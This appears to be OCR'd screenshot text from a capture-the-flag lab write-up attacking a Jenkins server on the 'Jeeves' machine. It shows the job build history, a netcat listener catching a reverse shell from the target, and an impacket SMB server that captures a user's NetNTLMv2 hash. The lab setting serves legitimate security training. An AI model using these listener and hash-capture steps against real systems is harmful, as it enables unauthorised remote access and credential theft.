 10.10.10.63:50000/askjeeves/job/test/
Jenkins
1
búsqueda
Iniciar Sesion
Jenkins
test
ACTIVAR AUTO REFRESCO
Volver al Panel de Control
Estado Actual
Cambios
Zona de Trabajo
Construir ahora
Borrar Proyecto
Configurar
Historia de tareas
Tendencia
find
x
#9 08-sep-2022 23:10
#8 08-sep-2022 23:09
#7 08-sep-2022 23:07
#6 08-sep-2022 23:06
#5 08-sep-2022 23:06
#4 08-sep-2022 23:06
#3 08-sep-2022 23:06
#2 08-sep-2022 23:05
#1 08-sep-2022 22:47
RSS Para Todos RSS para los
errores
Proyecto test
añadir descripción
Desactivar el Proyecto
Espacio de trabajo
Cambios recientes
Enlaces permanentes
"Última ejecución (#7) hace 1 Min 44 Seg "
"Última ejecución estable (#1) hace 21 Min "
"Última ejecución correcta (#1) hace 21 Min "
"Última ejecución fallida (#7) hace 1 Min 44 Seg "
"Última ejecución fallida (#7) hace 1 Min 44 Seg "
"Last completed build (#7) hace 1 Min 44 Seg "
Página generada: 08-sep-2022 23:08:45 EDT REST API Jenkins ver. 2.87
❯ sudo rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.63] 49728
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins\workspace\test>
❯ sudo impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.63,49727)
[*] AUTHENTICATE_MESSAGE (JEEVES\kohsuke,JEEVES)
[*] User JEEVES\kohsuke authenticated successfully
[*] kohsuke::JEEVES:aaaaaaaaaaaaaaaa:e92e8d61143c7d21c64abc19a3c3269b:010100000000000
080f178cacfc3d8019e80a6e9ff14c89700000000010010007300710079006900500043006d0051000300
10007300710079006900500043006d005100020010004b00760074006200460070004b005700040010004
b00760074006200460070004b0057000700080080f178cacfc3d801060004000200000008003000300000
00000000000000000000300000d0f368f258899c5e63701a4bb152c932c882e87d1fc33582b49e3486d30
713aa0a001000000000000000000000000000000000000900200063006900660073002f00310030002e00
310030002e00310034002e00310036000000000000000000000000
[*] Connecting Share(1:smbFolder)